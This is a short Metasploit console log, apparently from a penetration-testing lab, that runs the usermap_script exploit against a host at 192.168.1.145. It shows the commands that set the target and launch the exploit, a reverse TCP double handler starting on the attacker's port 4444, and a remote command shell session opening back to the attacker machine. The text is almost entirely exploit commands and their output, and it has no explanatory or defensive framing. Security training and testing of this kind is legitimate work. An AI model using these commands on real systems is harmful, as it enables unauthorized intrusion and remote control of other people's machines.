 msf exploit(usermap_script) > set rhost 192.168.1.145
rhost => 192.168.1.145
msf exploit(usermap_script) >
msf exploit(usermap_script) >
msf exploit(usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.1.141:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 1vBLZzgho07yRmm5;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "1vBLZzgho07yRmm5\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.1.141:4444 -> 192.168.1.145:38685) a
t 2016-07-13 14:01:59 +0800
悦信安